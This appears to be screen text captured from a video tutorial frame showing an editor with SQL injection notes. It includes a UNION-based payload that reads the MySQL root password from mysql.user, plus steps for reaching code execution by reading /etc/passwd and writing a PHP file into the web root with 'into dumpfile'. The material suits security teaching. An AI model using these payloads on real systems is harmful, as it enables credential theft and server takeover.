 DEV
eth0: 192.168.134.128
● -- Register • Untitled-1 - Code - OSS [Superuser]
File Edit Selection View Go Run Terminal Help
-- Register Untitled-1
1
35 -- UNION
36
37 UNION select 1,(select password from mysql.user where user = "root" Limit 1),3,4,5,
38 -- Identify Injection poits
39 -- Execute Query
40
41
42 -- RCE
43 -- Privileges ==> MySql
44 -- Permissions ==> File Access (/etc/passwd)
45 --> PHP ==> anyfile.php (/var/www/html)
46 -- Write the file ==> dumpfile
47
48 UNION Select 1,(Select "Please Subscribe"),3,4,5,6,7 into dumpfile "/var/www/html/b
49
50
51
52
53
54
55
56
0 0
@sindhwadrikunj
Ln 47, Col 1 Spaces: 4 UTF-8 LF SQL